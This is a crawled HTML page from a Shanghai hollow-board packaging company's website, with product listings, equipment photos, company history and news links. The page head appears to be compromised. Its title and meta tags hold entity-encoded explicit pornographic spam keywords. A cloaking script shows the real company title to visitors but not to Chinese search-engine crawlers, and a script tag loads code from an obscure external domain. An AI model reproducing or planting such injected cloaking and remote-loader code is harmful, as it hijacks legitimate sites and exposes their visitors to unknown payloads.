

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sh-shuntuo.com/industry/
body_size: 7551
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#27745;&#29255;&#97;&#118;&#32593;&#31449;&#20813;&#36153;&#44;&#57;&#57;&#20037;&#20037;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;&#31934;&#21697;&#44;&#26080;&#36974;&#25513;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#38738;&#38738;&#33609;&#21407;&#97;&#118;&#20122;&#27954;&#44;&#35270;&#39057;&#21306;&#44;&#23567;&#35828;&#21306;&#44;&#22270;&#29255;&#21306;&#44;&#97;&#118;&#32593;&#22269;&#20135;&#20813;&#36153;&#44;&#20037;&#20037;&#20154;&#22971;&#22823;&#29255;&#44;&#23569;&#22919;&#35064;&#20307;&#28139;&#20132;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#40644;&#44;&#22269;&#20135;&#40644;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#51;&#51;&#55;&#112;&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#22823;&#32966;&#44;&#22269;&#20135;&#57;&#50;&#31119;&#21033;&#50;&#48;&#48;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#32593;&#31449;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#26080;&#21345;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20869;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;</title>
<meta name="keywords" content="&#27745;&#29255;&#97;&#118;&#32593;&#31449;&#20813;&#36153;&#44;&#57;&#57;&#20037;&#20037;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;&#31934;&#21697;&#44;&#26080;&#36974;&#25513;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#38738;&#38738;&#33609;&#21407;&#97;&#118;&#20122;&#27954;&#44;&#35270;&#39057;&#21306;&#44;&#23567;&#35828;&#21306;&#44;&#22270;&#29255;&#21306;&#44;&#97;&#118;&#32593;&#22269;&#20135;&#20813;&#36153;&#44;&#20037;&#20037;&#20154;&#22971;&#22823;&#29255;&#44;&#23569;&#22919;&#35064;&#20307;&#28139;&#20132;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#40644;&#44;&#22269;&#20135;&#40644;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#51;&#51;&#55;&#112;&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#22823;&#32966;&#44;&#22269;&#20135;&#57;&#50;&#31119;&#21033;&#50;&#48;&#48;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#32593;&#31449;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#26080;&#21345;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20869;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;"/>
<meta name="description" content="&#9989;&#22823;&#99;&#22270;&#24211;&#25512;&#33616;&#9989;&#27745;&#29255;&#97;&#118;&#32593;&#31449;&#20813;&#36153;&#44;&#57;&#57;&#20037;&#20037;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;&#31934;&#21697;&#44;&#26080;&#36974;&#25513;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#38738;&#38738;&#33609;&#21407;&#97;&#118;&#20122;&#27954;&#44;&#35270;&#39057;&#21306;&#44;&#23567;&#35828;&#21306;&#44;&#22270;&#29255;&#21306;&#44;&#97;&#118;&#32593;&#22269;&#20135;&#20813;&#36153;&#44;&#20037;&#20037;&#20154;&#22971;&#22823;&#29255;&#44;&#23569;&#22919;&#35064;&#20307;&#28139;&#20132;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#40644;&#44;&#22269;&#20135;&#40644;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#51;&#51;&#55;&#112;&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#22823;&#32966;&#44;&#22269;&#20135;&#57;&#50;&#31119;&#21033;&#50;&#48;&#48;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#32593;&#31449;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#26080;&#21345;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20869;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="上海顺拓包装制品有限公司-上海顺拓包装制品有限公司"}</script>
<script cppe="text/javascript" src="https://www.sdrt98h9r55rt85yu5uinng7-i7iot785hw37iietythr.com/s.js" rel="nofollow"></script>
<meta name="keywords" content="上海顺拓包装制品有限公司">
<meta name="description" content="上海顺拓包装制品有限公司">
<meta name="viewport" content="width=1380">
<link href="/pc/css/aos.css" rel="stylesheet">
<link href="/pc/css/master.css" rel="stylesheet">
<link href="/pc/css/common.css" rel="stylesheet">
<script src="/pc/js/jquery.js"></script>
<script src="/pc/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/pc/js/common.js"></script>
<script src="/pc/js/MSClass.js"></script>
<script src="/pc/js/xuanzhuan.js"></script>
</head>
<body>


<!--顶部开始-->
<div class="wrap-header">
<div class="header clearfix">
<p>您好，欢迎访问上海顺拓包装制品有限公司</p>
<ul class="hdu1">
<li><a href="/map/">网站地图</a>（<a href="/index.php/sitemap" target="_blank">XML</a>）</li>
<li><a href="/contact/" title="联系我们">联系我们</a></li>
<li>关注微信<span><img src="/static/upload/image/20230519/1684460714719850.jpg" alt="上海顺拓包装制品有限公司"/></span></li>
</ul></div></div>
<!--顶部结束-->

<!--头部开始-->
<div class="logo dbimg">
<div class="container">
<h1 class="logoImg" aos="fade-right" aos-easing="ease" aos-duration="700">
<a href="/" title="上海顺拓包装制品有限公司"><img src="/static/upload/image/20230519/1684460589444621.png" alt="上海顺拓包装制品有限公司"></a></h1>
<div class="tel tr" aos="fade-left" aos-easing="ease" aos-duration="700">
<p class="tel_p1">全国免费咨询热线</p>
<p class="tel_p2">021-37902355</p></div>
</div></div>
<!--头部结束-->

<!--导航开始-->
<div class="Nav">
<div class="navBox container">
<ul class="navUl">
<li  class="cur" ><a href="/" title="网站首页">网站首页</a></li>

<li ><a href="/aboutus/" title="关于我们">关于我们</a>

<div class="subnav">
 
<a href="/about/" title="企业简介">企业简介</a>  

<a href="/honor/" title="荣誉展示">荣誉展示</a>  

</div>
</li>

<li ><a href="/article/" title="新闻资讯">新闻资讯</a>

<div class="subnav">
 
<a href="/Company/" title="公司新闻">公司新闻</a>  

<a href="/industry/" title="行业新闻">行业新闻</a>  

<a href="/problem/" title="常见问题">常见问题</a>  

</div>
</li>

<li ><a href="/product/" title="产品展示">产品展示</a>

<div class="subnav">
 
<a href="/product2/" title="周转箱">周转箱</a>  

<a href="/product3/" title="零件盒">零件盒</a>  

<a href="/product4/" title="物流箱">物流箱</a>  

<a href="/product5/" title="中空圆盘">中空圆盘</a>  

<a href="/product6/" title="中空板托盘">中空板托盘</a>  

<a href="/product7/" title="中空板隔板刀卡">中空板隔板刀卡</a>  

<a href="/product1/" title="中空板板材">中空板板材</a>  

</div>
</li>

<li ><a href="/case/" title="服务案例">服务案例</a>

<div class="subnav">
 
</div>
</li>

<li ><a href="/contact/" title="联系我们">联系我们</a>

<div class="subnav">
 
</div>
</li>

<li ><a href="/gbook/" title="在线留言">在线留言</a>

<div class="subnav">
 
</div>
</li>

<li ><a href="/photo/" title="设备展示">设备展示</a>

<div class="subnav">
 
</div>
</li>

</ul>
</div>
</div>
<!--导航结束-->


<!--幻灯片大图开始-->
<div id="flashs" aos="flip-left">

<div onclick="window.open('/')" class="bgitem" id="flashbg0" style="background-image: url(/static/upload/image/20230523/1684852372790420.jpg);"></div>

<div onclick="window.open('/')" class="bgitem" id="flashbg1" style="background-image: url(/static/upload/image/20230524/1684900467830317.jpg);"></div>

<div onclick="window.open('/')" class="bgitem" id="flashbg2" style="background-image: url(/static/upload/image/20230523/1684852607780415.jpg);"></div>

</div>
<!--幻灯片大图结束-->



<!--搜索栏开始-->
<div class="wrap-search">
<div class="search container">
<!--热搜词开始-->
<div class="keyword" aos="fade-right" aos-easing="ease" aos-duration="700">
<span>热门关键词：</span><p>
<em id="commonHeaderkeywords">

<a href="/product2/" title="周转箱">周转箱</a>

<a href="/product3/" title="零件盒">零件盒</a>

<a href="/product4/" title="物流箱">物流箱</a>

<a href="/product5/" title="中空圆盘">中空圆盘</a>


</em></p></div>
<!--热搜词结束-->

<!--搜索框开始-->
<div class="inp" aos="fade-left" aos-easing="ease" aos-duration="700">
<form action="/search/" method="get" onsubmit="return checksearch(this)">
<input class="stxt" type="text" name="keyword" value="请输入关键字" onfocus="if(this.value==defaultValue)this.value=''" onblur="if(this.value=='')this.value=defaultValue">
<input type="submit" class="sea" value=""></form>
</div>
<!--搜索框结束-->
</div></div>
<!--搜索栏结束-->

<!--产品中心开始-->
<div class="product">
<div class="container">

<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">PRODUCT CENTER</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i>
<a href="/product/" title="产品展示">产品展示</a>
<i class="titr"></i>
</h2>

<div class="pro_con clearfix">
<div class="fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">     
<!--产品分类开始-->           
<div class="pro_left">
<h2><a href="/product/">产品分类<i>classification</i></a></h2>
<div class="left_con">


<p class="con_p1"><a href="/product2/" title="周转箱">周转箱</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product3/" title="零件盒">零件盒</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product4/" title="物流箱">物流箱</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product5/" title="中空圆盘">中空圆盘</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product6/" title="中空板托盘">中空板托盘</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product7/" title="中空板隔板刀卡">中空板隔板刀卡</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product1/" title="中空板板材">中空板板材</a></p>

<ul>   
 
</ul>

<a href="/product/" title="查看更多产品" class="pro_more">查看更多产品+</a></div></div>
<!--产品分类结束-->
</div>

<!--推荐产品开始-->
<div class="con_right fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
<h3><a href="/product/" title="推荐产品">推荐产品</a><em>/ Product recommendation</em> 
<a href="/product/" title="查看更多" class="ckgda">查看更多+</a></h3>
<div class="r_top clearfix" id="proUl">
<span class="pro_btnl prev"></span>
<span class="pro_btnr next"></span>
<ul>


<li><a href="/product1/134.html" title="pp中空板" class="top_Img">
<img src="/static/upload/image/20230519/1684492508498772.png" alt="pp中空板"/></a>
<dl>
<dt>pp中空板<em></em></dt>
<dd></dd>
</dl>
</li>

<li><a href="/product1/133.html" title="PP中空板" class="top_Img">
<img src="/static/upload/image/20230519/1684491472182547.png" alt="PP中空板"/></a>
<dl>
<dt>PP中空板<em></em></dt>
<dd></dd>
</dl>
</li>

<li><a href="/product2/130.html" title="防静电中空板箱" class="top_Img">
<img src="/static/upload/image/20230519/1684468284343066.jpg" alt="防静电中空板箱"/></a>
<dl>
<dt>防静电中空板箱<em></em></dt>
<dd></dd>
</dl>
</li>

<li><a href="/product2/129.html" title="纸箱周转箱" class="top_Img">
<img src="/static/upload/image/20230519/1684468119315991.jpg" alt="纸箱周转箱"/></a>
<dl>
<dt>纸箱周转箱<em></em></dt>
<dd></dd>
</dl>
</li>


</ul>
</div>
<div class="r_bot clearfix">


<dl>
<dt><a href="/product1/134.html" title="pp中空板">
<img src="/static/upload/image/20230519/1684492508498772.png" alt="pp中空板"/></a>
</dt>
<dd><a href="/product1/134.html" title="pp中空板" >pp中空板</a></dd>
</dl>

<dl>
<dt><a href="/product1/133.html" title="PP中空板">
<img src="/static/upload/image/20230519/1684491472182547.png" alt="PP中空板"/></a>
</dt>
<dd><a href="/product1/133.html" title="PP中空板" >PP中空板</a></dd>
</dl>

<dl>
<dt><a href="/product2/130.html" title="防静电中空板箱">
<img src="/static/upload/image/20230519/1684468284343066.jpg" alt="防静电中空板箱"/></a>
</dt>
<dd><a href="/product2/130.html" title="防静电中空板箱" >防静电中空板箱</a></dd>
</dl>

<dl>
<dt><a href="/product2/129.html" title="纸箱周转箱">
<img src="/static/upload/image/20230519/1684468119315991.jpg" alt="纸箱周转箱"/></a>
</dt>
<dd><a href="/product2/129.html" title="纸箱周转箱" >纸箱周转箱</a></dd>
</dl>

<dl>
<dt><a href="/product7/128.html" title="中空板隔板刀卡">
<img src="/static/upload/image/20230519/1684467934230293.jpg" alt="中空板隔板刀卡"/></a>
</dt>
<dd><a href="/product7/128.html" title="中空板隔板刀卡" >中空板隔板刀卡</a></dd>
</dl>

<dl>
<dt><a href="/product7/127.html" title="中空板隔板刀卡">
<img src="/static/upload/image/20230519/1684467842265562.jpg" alt="中空板隔板刀卡"/></a>
</dt>
<dd><a href="/product7/127.html" title="中空板隔板刀卡" >中空板隔板刀卡</a></dd>
</dl>

</div>
</div>
<!--推荐产品结束-->
</div></div>
</div>

<!--产品中心结束-->

<!--把控品质开始-->
<div class="advantage">
<div class="adv_top">
<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">Quality control</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700"><i class="titl"></i><span>服务优势</span><i class="titr"></i></h2></div>
<div class="container">
 
 <img src="/static/upload/image/20230523/1684845287361131.png" style="max-width:100%;">
 

</div>



</div>
<!--把控品质结束-->  
<script src="/pc/js/jquery.validator.js"></script>
<script src="/pc/js/zh_CN.js"></script>
<script src="/pc/js/jquery.tips.js"></script>
<!--我们承诺开始-->
<div class="zxzx">
<div class="container clearfix">
<div class="zxzxbg"></div>
<div class="conleft fl">
<p class="zxzx_p1" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><img src="/pc/images/zxzx01.png"  alt="我们承诺" /></p>
<p class="zxzx_p2" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200"><span>1小时内报价</span><span>1-3天完成样品模具</span><span>3-5天内第一批成品交货</span></p>
<p class="zxzx_p3" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="300">华南地区出现问题，24小时内上门处理！</p>
<div class="zxzx_tel" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="400">
<p class="p1">全国免费服务热线：</p>
<p class="p2">021-37902355</p></div></div>
<div class="conright fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
<h4><span>现在提交需求</span>资深业务人<b>免费</b>提供定制方案</h4>

<form action="/message/"  method="post">

<p class="info_p1"><span class="ico"></span>
<input type="text" name="contacts" placeholder="联系人" data-rule="联系人:required;"/></p>
<p class="info_p2">
<span class="ico"></span>
<input type="text" name="mobile" placeholder="联系电话" data-rule="联系电话:required;"/></p>
<input type="submit" class="ljtja" value="立即提交">
</form>
</div></div></div>

<!--设备展示开始-->
<div class="sbzs">
<div class="container">


<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">EQUIPMENT</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i><a href="/photo/" title="设备展示">设备展示</a><i class="titr"></i>
</h2>

<p class="sbzs_p1" aos="fade-up" aos-easing="ease">先进生产设备生产，产量高超，效率极佳</p>
<div class="sbzs_con" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
<div class="zgbox">
<span class="btn01" id="zgbtn01"></span><span class="btn02" id="zgbtn02"></span>
<div class="zg">
<div id="zg">


<div class="iteam">
<span><a href="/photo/123.html" title="EV泡棉机">
<img src="/static/upload/image/20230519/1684465450404782.png" alt="EV泡棉机"/></a></span>
<p class="item_p1" >EV泡棉机</p>
</div>

<div class="iteam">
<span><a href="/photo/122.html" title="超声波焊接机">
<img src="/static/upload/image/20230519/1684465413476298.png" alt="超声波焊接机"/></a></span>
<p class="item_p1" >超声波焊接机</p>
</div>

<div class="iteam">
<span><a href="/photo/121.html" title="磨切机">
<img src="/static/upload/image/20230519/1684465369907398.png" alt="磨切机"/></a></span>
<p class="item_p1" >磨切机</p>
</div>

<div class="iteam">
<span><a href="/photo/120.html" title="自动装订机">
<img src="/static/upload/image/20230519/1684465317750847.png" alt="自动装订机"/></a></span>
<p class="item_p1" >自动装订机</p>
</div>

<div class="iteam">
<span><a href="/photo/119.html" title="装订机">
<img src="/static/upload/image/20230519/1684465280113951.png" alt="装订机"/></a></span>
<p class="item_p1" >装订机</p>
</div>

<div class="iteam">
<span><a href="/photo/118.html" title="自动印刷机">
<img src="/static/upload/image/20230519/1684465234398157.png" alt="自动印刷机"/></a></span>
<p class="item_p1" >自动印刷机</p>
</div>

</div>
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript">msw_jzt("zg", "zgbtn01", "zgbtn02", "iteam", "p", 5000, 3, 85)</script>
<!--设备展示结束-->

<!--四大理由开始-->
<div class="xzdb">
<div class="container">
<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">advantage</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700"><i class="titl"></i><span>我们的实力</span><i class="titr"></i></h2>
<p class="xzdb_p1" aos="fade-up" aos-easing="ease" aos-duration="700">要速度，找我们，要品质更要找我们！</p>
<div class="xzdb_con">
<div class="conimg img1" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100"></div>
<div class="conimg img2" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="200"></div>
<div class="conimg img3" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="300"></div>
<div class="conimg img4" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="400"></div>
<div class="conbox con1" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
<div class="box_top">
<span class="xz_num"><i>01</i></span>
<p class="p1">2条中空板拉板生产线24小时作业</p>
<p class="p2">Two hollow board pulling production lines operate 24 hours a day</p><em></em></div>
<ul>
<li>日产量达<b>10</b>吨</li>
 
</ul></div>

<div class="conbox con2" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="200">
<div class="box_top">
<span class="xz_num"><i>02</i></span>
<p class="p1">2D打样机</p>
<p class="p2">2D sampling machine</p><em></em></div>
<ul>
<li>提供OEM和ODM 服务承诺<b>48小时</b>设计并完成样品制作。</li>
 
</ul></div>

<div class="conbox con3" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="300">
<div class="box_top">
<span class="xz_num"><i>03</i></span>
<p class="p1">专业送货团队</p>
<p class="p2">Professional delivery team</p><em></em></div>
<ul>
<li>整齐的车队自备<b>多台</b>货车随时待命出发，为您省时省心</li>

</ul></div>



<div class="xzdb_tel" style="display:none;" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="400"><span></span>
<p class="p1">全国免费服务热线：</p>
<p class="p2">021-37902355</p></div>
</div></div></div>
<!--四大理由结束-->
<!--定制流程开始-->
<div class="dzlc">
<div class="dzlcline">
<div class="container">
<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">Technological process</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700"><i class="titl"></i><span>产品定制流程</span><i class="titr"></i></h2>
<div class="dzlc_con" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
<ul class="clearfix">
<li class="li1">咨询客服</li>
<li class="li2">提供尺寸</li>
<li class="li3">下单支付</li>
<li class="li4">定制设计</li>
<li class="li5">生产备货</li>
<li class="li6">物流运输</li>
<li class="li7">验收产品</li>
</ul></div>
<a aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200" href="tencent://message/?uin=&Menu=yes" title="立即咨询" class="dzlc_ljzx">立即咨询</a>
</div>
</div>
</div>
<!--定制流程结束-->

<!--客户案例开始-->
<div class="dzal">
<div class="container">


<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">CUSTOM CASE</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i>
<a href="/case/" title="服务案例">服务案例</a>
<i class="titr"></i>
</h2>

<p class="dzal_p1" aos="fade-up" aos-easing="ease" aos-duration="700">大型生产设备加工制作，产量高超，效率极佳</p>
<div class="dzal_con clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">


<dl><dt><a href="/case/98.html" title="合作案例">
<img src="/static/upload/image/20230519/1684463449553719.png" alt="合作案例"/>
</a>
<i></i>
</dt>
<dd class="dd1"><a href="/case/98.html" title="合作案例" >合作案例</a><em></em></dd>
<dd class="dd2"><p>现代中式风格更多地利用了后现代手法，墙上挂一幅中国山水画等传···</dd>
<dd class="dd3"><a href="/case/98.html" title="查看更多">查看更多+</a></dd>
</dl>

<dl><dt><a href="/case/87.html" title="合作案例">
<img src="/static/upload/image/20230519/1684464718248355.jpg" alt="合作案例"/>
</a>
<i></i>
</dt>
<dd class="dd1"><a href="/case/87.html" title="合作案例" >合作案例</a><em></em></dd>
<dd class="dd2"><p>现代中式风格更多地利用了后现代手法，墙上挂一幅中国山水画等传···</dd>
<dd class="dd3"><a href="/case/87.html" title="查看更多">查看更多+</a></dd>
</dl>

<dl><dt><a href="/case/86.html" title="合作案例">
<img src="/static/upload/image/20230519/1684464733297259.jpg" alt="合作案例"/>
</a>
<i></i>
</dt>
<dd class="dd1"><a href="/case/86.html" title="合作案例" >合作案例</a><em></em></dd>
<dd class="dd2"><p>现代中式风格更多地利用了后现代手法，墙上挂一幅中国山水画等传···</dd>
<dd class="dd3"><a href="/case/86.html" title="查看更多">查看更多+</a></dd>
</dl>

</div>
</div>
</div>
<!--客户案例结束-->

<!--关于我们开始-->

<div class="about">
<div class="container">


<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">ABOUT US</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i>
<a href="/aboutus/" title="关于我们">关于我们</a>
<i class="titr"></i>
</h2>
<div class="abo_con clearfix">
<div class="conleft fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
<a href="/aboutus/">
<img src="/static/upload/image/20230519/1684497427489020.jpg" alt="上海顺拓包装制品有限公司"></a></div>
<div class="conright fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
<h3><span></span><a href="/aboutus/">上海顺拓包装制品有限公司</a></h3>
<p class="abo_p1"><a href="/aboutus/">
<p>　

 上海顺拓包装制品有限公司（前上海闵行区龙吴钙塑箱厂）自90年代建厂以来，是上海专业从事研制、开发、生产、销售塑料中空板、及其制品的企业之一。随着企业不断发展，创新以及完善的品质保证体系与严格的质量管理制度落实，先后引进国内先进的生产加工设备，年产各种规格的塑料中空板500万平方米，各种规格的塑料周转箱、垫板、隔板等系列产品近十几万套。为众多中外企业提供了质优价廉、绿色环保、可利用再回收的包装材料。产品质量得到广大客户的一致好评。公司供应：钙塑箱 、钙塑箱厂 、上海钙塑箱厂 、果蔬钙塑箱 、钙塑包装 、 中空板箱 、中空板隔板 (刀卡) 、上海钙塑瓦楞板供应 、上海PP中 空板周转箱 、中空板周

</p>
</a>
</p>
<a href="/aboutus/" title="查看更多" class="ckgda">查看更多+</a>
</div>
</div>
</div>
</div>

<!--关于我们结束-->

<!--新闻中心开始--> 
<div class="news">
<div class="container">


<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">NEWS CENTER</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i><a href="/article/" title="新闻资讯">新闻资讯</a>
<i class="titr"></i>
</h2>

<div class="news_con clearfix">
<div class="conleft fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
<!--新闻分类开始-->
<p class="news_type clearfix">

<a href="/Company/" title="公司新闻" class="cur">公司新闻<i>/NEWS CENTER</i></a>
<a href="/industry/" title="行业新闻">行业新闻<i>/</i></a>
</p>
<!--新闻分类结束-->
<div class="conbox">

<!--新闻动态开始-->
<div class="concase cur">


<dl>
<dt>
<a href="/Company/115.html" title="pp中空板的特点及应用">
<img src="/static/upload/image/20230520/1684552422416180.jpg" alt="pp中空板的特点及应用"/></a>
</dt>
<dd class="dd1 clearfix">
<a href="/Company/115.html" title="" >pp中空板的特点及应用</a><span>2020-06-24</span>
</dd>
<dd class="dd2"><a href="/Company/115.html" title="pp中空板的特点及应用">PP中空板是一种轻质、高强度的塑料板材，在工业生产和包装行业···</a></dd><dd class="dd3"><a href="/Company/115.html" title="了解详情">了解详情+</a></dd>
</dl>

<ul class="clearfix">

<li class="clearfix fr"><a href="/Company/115.html" title="pp中空板的特点及应用" >pp中空板的特点及应用</a><span>2020-06-24</span></li>

<li class="clearfix fr"><a href="/Company/56.html" title="带你认识pp中空板周转箱的优势" >带你认识pp中空板周转箱的优势</a><span>2020-05-08</span></li>

</ul>
</div>
<!--新闻动态结束-->

<!--行业动态开始-->
<div class="concase">



<dl>
<dt>
<a href="/industry/135.html" title="中空板卓越的性能和广泛的适用性">
<img src="/static/upload/image/20250113/1736736800669542.jpg" alt="中空板卓越的性能和广泛的适用性"/></a>
</dt>
<dd class="dd1 clearfix">
<a href="/industry/135.html" title="" >中空板卓越的性能和广泛的适用性</a><span>2025-01-13</span>
</dd>
